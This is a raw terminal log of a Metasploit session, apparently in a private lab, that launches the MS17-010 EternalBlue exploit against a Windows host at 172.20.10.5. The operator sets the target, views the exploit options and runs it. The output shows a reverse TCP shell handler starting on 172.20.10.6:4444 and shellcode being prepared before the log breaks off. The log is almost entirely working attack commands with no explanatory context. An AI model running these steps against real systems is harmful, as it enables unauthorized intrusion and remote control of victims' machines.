 shell
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set R
set RHOST  set RPORT
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set R
set RHOST  set RPORT
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set RHOST 172.20.10.5
RHOST => 172.20.10.5
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > exploit l
Usage: exploit [options]

Launches an exploitation attempt.

OPTIONS:

    -J        Force running in the foreground, even if passive.
    -e <opt>  The payload encoder to use.  If none is specified, ENCODER is used.
    -f        Force the exploit to run regardless of the value of MinimumRank.
    -h        Help banner.
    -j        Run in the context of a job.
    -n <opt>  The NOP generator to use.  If none is specified, NOP is used.
    -o <opt>  A comma separated list of options in VAR=VAL format.
    -p <opt>  The payload to use.  If none is specified, PAYLOAD is used.
    -t <opt>  The target index to use.  If none is specified, TARGET is used.
    -z        Do not interact with the session after successful exploitation.
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > exploit

[*] Started reverse TCP handler on 172.20.10.6:4444
[*] shellcode size: 1232
[*] numGroomConn: 13